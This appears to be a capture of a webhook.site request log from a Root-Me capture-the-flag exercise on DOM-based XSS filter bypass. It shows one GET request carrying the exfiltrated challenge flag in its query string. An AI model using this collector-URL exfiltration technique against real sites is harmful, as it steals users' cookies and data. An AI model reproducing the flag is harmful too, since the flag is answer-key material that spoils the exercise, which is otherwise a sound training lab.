 Request Details Permalink Raw content Export as
GET https://webhook.site/03c97039-b00e-4820-91c6-6424602b0e7f?c=flag%3Drootme%7BFilT
ERS_ByPass_DOm_BASEd_XSS%7D
Host 2001:bc8:35b0:c166::151 whois
Date 07/11/2022 00:27:28 (2 phút trước)
Size 0 bytes
ID 0c172a29-b051-4135-b04b-f9642f8d5986
Files
Query strings
C flag=rootme{FilTERS_ByPass_DOm_BASEd_XSS}
No content